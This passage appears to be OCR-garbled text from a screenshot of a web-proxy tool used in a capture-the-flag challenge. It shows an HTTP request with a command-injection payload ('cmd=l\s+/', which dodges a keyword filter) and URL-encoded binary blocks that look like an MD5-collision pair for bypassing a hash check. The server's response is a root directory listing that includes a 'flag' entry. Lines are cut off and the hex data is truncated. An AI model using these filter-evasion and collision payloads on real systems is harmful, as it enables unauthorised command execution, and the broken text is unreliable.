 ex
OalUzT0RKbE56QTJPRGN3&cmd=l\s+/ HTTP/1.1
1cf811be.node4.buuoj.cn:81
10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
urlencoded
1-4b25-934f-c88d5d0abdb1
%65%5f%4c%12%3f%9d%40%a1%7f%4b%bd%6c%ab%af%
%cc%c2%19%c7%c2%7a%cc%19%84%c7%23%ca%23%
%5d%95%33%3f%e7%65%4d%80%88%93%33%f4%86%4
%30%66%55%ca%49%d5%94%f0%4e%32%5c%15%3b%7
%90%b1%ee%06%25%73%7f%57%97%6b%71%b3%0b%df
c%e2%42%23%ce%5f%ea%a5%e3&b=%bb%7f%6f%64%b
9d%40%a1%7f%4b%bd%ec%ab%af%84%33%fe%a1%7b
c2%7a%cc%19%84%c7%23%ca%23%e7%cd%3b%ae%d9
7%65%cd%80%88%93%33%f4%86%47%25%f6%03%75%
9%d5%94%f0%ce%32%5c%15%3b%76%49%c0%5b%4f%
5%73%7f%57%97%6b%71%b3%8b%de%fe%1b%9f%d8%b
earch term
0 matches
Response
Raw Headers Hex HTML Render
3R5bGU+Cjxib2R5Pgo8L2JvZHk+CjwvaHRtbD4='></img><br>l\s /<br>bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
<html>
? < + > Type a search term